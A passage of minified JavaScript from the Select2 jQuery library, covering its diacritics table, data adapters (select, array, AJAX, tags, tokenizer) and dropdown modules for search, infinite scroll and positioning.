e={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};return e}),t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var i=t.id+"-result-";return i+=e.generateChars(4),i+=null!=n.id?"-"+n.id.toString():"-"+e.generateChars(4)},t}),t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,e),i.prototype.current=function(e){var t=[],i=this;this.$element.find(":selected").each(function(){var e=n(this),r=i.item(e);t.push(r)}),e(t)},i.prototype.select=function(e){var t=this;if(e.selected=!0,n(e.element).is("option"))return e.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(i){var r=[];e=[e],e.push.apply(e,i);for(var o=0;o<e.length;o++){var s=e[o].id;n.inArray(s,r)===-1&&r.push(s)}t.$element.val(r),t.$element.trigger("change")});else{var i=e.id;this.$element.val(i),this.$element.trigger("change")}},i.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple"))return e.selected=!1,n(e.element).is("option")?(e.element.selected=!1,void this.$element.trigger("change")):void this.current(function(i){for(var r=[],o=0;o<i.length;o++){var s=i[o].id;s!==e.id&&n.inArray(s,r)===-1&&r.push(s)}t.$element.val(r),t.$element.trigger("change")})},i.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",function(e){n.select(e.data)}),e.on("unselect",function(e){n.unselect(e.data)})},i.prototype.destroy=function(){this.$element.find("*").each(function(){n.removeData(this,"data")})},i.prototype.query=function(e,t){
var i=[],r=this,o=this.$element.children();o.each(function(){var t=n(this);if(t.is("option")||t.is("optgroup")){var o=r.item(t),s=r.matches(e,o);null!==s&&i.push(s)}}),t({results:i})},i.prototype.addOptions=function(e){t.appendMany(this.$element,e)},i.prototype.option=function(e){var t;e.children?(t=document.createElement("optgroup"),t.label=e.text):(t=document.createElement("option"),void 0!==t.textContent?t.textContent=e.text:t.innerText=e.text),e.id&&(t.value=e.id),e.disabled&&(t.disabled=!0),e.selected&&(t.selected=!0),e.title&&(t.title=e.title);var i=n(t),r=this._normalizeItem(e);return r.element=t,n.data(t,"data",r),i},i.prototype.item=function(e){var t={};if(t=n.data(e[0],"data"),null!=t)return t;if(e.is("option"))t={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if(e.is("optgroup")){t={text:e.prop("label"),children:[],title:e.prop("title")};for(var i=e.children("option"),r=[],o=0;o<i.length;o++){var s=n(i[o]),a=this.item(s);r.push(a)}t.children=r}return t=this._normalizeItem(t),t.element=e[0],n.data(e[0],"data",t),t},i.prototype._normalizeItem=function(e){n.isPlainObject(e)||(e={id:e,text:e}),e=n.extend({},{text:""},e);var t={selected:!1,disabled:!1};return null!=e.id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},t,e)},i.prototype.matches=function(e,t){var n=this.options.get("matcher");return n(e,t)},i}),t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function i(e,t){var n=t.get("data")||[];i.__super__.constructor.call(this,e,t),this.addOptions(this.convertToOptions(n))}return t.Extend(i,e),i.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});0===t.length&&(t=this.option(e),this.addOptions(t)),i.__super__.select.call(this,e)},i.prototype.convertToOptions=function(e){function i(e){return function(){return n(this).val()==e.id}}for(var r=this,o=this.$element.find("option"),s=o.map(function(){return r.item(n(this)).id}).get(),a=[],l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,s)>=0){var u=o.filter(i(c)),d=this.item(u),h=n.extend(!0,{},c,d),p=this.option(h);u.replaceWith(p)}else{var f=this.option(c);if(c.children){var m=this.convertToOptions(c.children);t.appendMany(f,m)}a.push(f)}}return a},i}),t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function i(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),i.__super__.constructor.call(this,e,t)}return t.Extend(i,e),i.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,i){var r=n.ajax(e);return r.then(t),r.fail(i),r}};return n.extend({},t,e,!0)},i.prototype.processResults=function(e){return e},i.prototype.query=function(e,t){function i(){var i=o.transport(o,function(i){var o=r.processResults(i,e);r.options.get("debug")&&window.console&&console.error&&(o&&o.results&&n.isArray(o.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(o)},function(){i.status&&"0"===i.status||r.trigger("results:message",{message:"errorLoading"})});r._request=i}var r=this;null!=this._request&&(n.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var o=n.extend({type:"GET"},this.ajaxOptions);"function"==typeof o.url&&(o.url=o.url.call(this.$element,e)),"function"==typeof o.data&&(o.data=o.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(i,this.ajaxOptions.delay)):i()},i}),t.define("select2/data/tags",["jquery"],function(e){function t(t,n,i){var r=i.get("tags"),o=i.get("createTag");void 0!==o&&(this.createTag=o);var s=i.get("insertTag");if(void 0!==s&&(this.insertTag=s),t.call(this,n,i),e.isArray(r))for(var a=0;a<r.length;a++){var l=r[a],c=this._normalizeItem(l),u=this.option(c);this.$element.append(u)}}return t.prototype.query=function(e,t,n){function i(e,o){for(var s=e.results,a=0;a<s.length;a++){var l=s[a],c=null!=l.children&&!i({results:l.children},!0),u=l.text===t.term;if(u||c)return!o&&(e.data=s,void n(e))}if(o)return!0;var d=r.createTag(t);if(null!=d){var h=r.option(d);h.attr("data-select2-tag",!0),r.addOptions([h]),r.insertTag(s,d)}e.results=s,n(e)}var r=this;return this._removeOldTags(),null==t.term||null!=t.page?void e.call(this,t,n):void e.call(this,t,i)},t.prototype.createTag=function(t,n){var i=e.trim(n.term);return""===i?null:{id:i,text:i}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){var n=(this._lastTag,this.$element.find("option[data-select2-tag]"));n.each(function(){this.selected||e(this).remove()})},t}),t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var i=n.get("tokenizer");void 0!==i&&(this.tokenizer=i),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,i){function r(t){var n=s._normalizeItem(t),i=s.$element.find("option").filter(function(){return e(this).val()===n.id});if(!i.length){var r=s.option(n);r.attr("data-select2-tag",!0),s._removeOldTags(),s.addOptions([r])}o(n)}function o(e){s.trigger("select",{data:e})}var s=this;n.term=n.term||"";var a=this.tokenizer(n,this.options,r);a.term!==n.term&&(this.$search.length&&(this.$search.val(a.term),this.$search.focus()),n.term=a.term),t.call(this,n,i)},t.prototype.tokenizer=function(t,n,i,r){for(var o=i.get("tokenSeparators")||[],s=n.term,a=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};a<s.length;){var c=s[a];if(e.inArray(c,o)!==-1){var u=s.substr(0,a),d=e.extend({},n,{term:u}),h=l(d);null!=h?(r(h),s=s.substr(a+1)||"",a=0):a++}else a++}return{term:s}},t}),t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){return t.term=t.term||"",t.term.length<this.minimumInputLength?void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):void e.call(this,t,n)},e}),t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){return t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):void e.call(this,t,n)},e}),t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){var i=this;this.current(function(r){var o=null!=r?r.length:0;return i.maximumSelectionLength>0&&o>=i.maximumSelectionLength?void i.trigger("results:message",{message:"maximumSelected",args:{maximum:i.maximumSelectionLength}}):void e.call(i,t,n)})},e}),t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n}),t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}return n.prototype.render=function(t){var n=t.call(this),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),n.prepend(i),n},n.prototype.bind=function(t,n,i){var r=this;t.call(this,n,i),this.$search.on("keydown",function(e){r.trigger("keypress",e),r._keyUpPrevented=e.isDefaultPrevented()}),this.$search.on("input",function(t){e(this).off("keyup")}),this.$search.on("keyup input",function(e){r.handleSearch(e)}),n.on("open",function(){r.$search.attr("tabindex",0),r.$search.focus(),window.setTimeout(function(){r.$search.focus()},0)}),n.on("close",function(){r.$search.attr("tabindex",-1),r.$search.val("")}),n.on("focus",function(){n.isOpen()&&r.$search.focus()}),n.on("results:all",function(e){if(null==e.query.term||""===e.query.term){var t=r.showSearch(e);t?r.$searchContainer.removeClass("select2-search--hide"):r.$searchContainer.addClass("select2-search--hide")}})},n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},n.prototype.showSearch=function(e,t){return!0},n}),t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,i){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,i)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),i=t.length-1;i>=0;i--){var r=t[i];this.placeholder.id===r.id&&n.splice(i,1)}return n},e}),t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,i){this.lastParams={},e.call(this,t,n,i),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&this.$results.append(this.$loadingMore)},t.prototype.bind=function(t,n,i){var r=this;t.call(this,n,i),n.on("query",function(e){r.lastParams=e,r.loading=!0}),n.on("query:append",function(e){r.lastParams=e,r.loading=!0}),this.$results.on("scroll",function(){var t=e.contains(document.documentElement,r.$loadingMore[0]);if(!r.loading&&t){var n=r.$results.offset().top+r.$results.outerHeight(!1),i=r.$loadingMore.offset().top+r.$loadingMore.outerHeight(!1);n+50>=i&&r.loadMore()}})},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t}),t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,i){this.$dropdownParent=i.get("dropdownParent")||e(document.body),t.call(this,n,i)}return n.prototype.bind=function(e,t,n){var i=this,r=!1;e.call(this,t,n),t.on("open",function(){i._showDropdown(),i._attachPositioningHandler(t),r||(r=!0,t.on("results:all",function(){i._positionDropdown(),i._resizeDropdown()}),t.on("results:append",function(){i._positionDropdown(),i._resizeDropdown()}))}),t.on("close",function(){i._hideDropdown(),i._detachPositioningHandler(t)}),this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t.removeClass("select2"),t.addClass("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),i=t.call(this);return n.append(i),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._attachPositioningHandler=function(n,i){var r=this,o="scroll.select2."+i.id,s="resize.select2."+i.id,a="orientationchange.select2."+i.id,l=this.$container.parents().filter(t.hasScroll);l.each(function(){e(this).data("select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})}),l.on(o,function(t){var n=e(this).data("select2-scroll-position");e(this).scrollTop(n.y)}),e(window).on(o+" "+s+" "+a,function(e){r._positionDropdown(),r._resizeDropdown()})},n.prototype._detachPositioningHandler=function(n,i){var r="scroll.select2."+i.id,o="resize.select2."+i.id,s="orientationchange.select2."+i.id,a=this.$container.parents().filter(t.hasScroll);a.off(r),e(window).off(r+" "+o+" "+s)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown.hasClass("select2-dropdown--above"),i=this.$dropdown.hasClass("select2-dropdown--below"),r=null,o=this.$container.offset();o.bottom=o.top+this.$container.outerHeight(!1);var s={height:this.$container.outerHeight(!1)};s.top=o.top,s.bottom=o.top+s.height;var a={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},c=l.top<o.top-a.height,u=l.bottom>o.bottom+a.height,d={left:o.left,top:s.bottom},h=this.$dropdownParent;"static"===h.css("position")&&(h=h.offsetParent());var p=h.offset();d.top-=p.top,d.left-=p.left,n||i||(r="below"),u||!c||n?!c&&u&&n&&(r="below"):r="above",("above"==r||n&&"below"!==r)&&(d.top=s.top-p.top-a.height),null!=r&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+r),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+r)),this.$dropdownContainer.css(d)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n}),t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(t){for(var n=0,i=0;i<t.length;i++){var r=t[i];r.children?n+=e(r.children):n++}return n}function t(e,t,n,i){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,i)}return t.prototype.showSearch=function(t,n){return!(e(n.data.results)<this.minimumResultsForSearch)&&t.call(this,n)},t}),t.define("select2/dropdown/selectOnClose",[],function(){function e(){}return e.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),t.on("close",function(e){i._handleSelectOnClose(e)})},e.prototype._handleSelectOnClose=function(e,t){if(t&&null!=t.originalSelect2Event){var n=t.originalSelect2Event;if("select"===n._type||"unselect"===n._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var 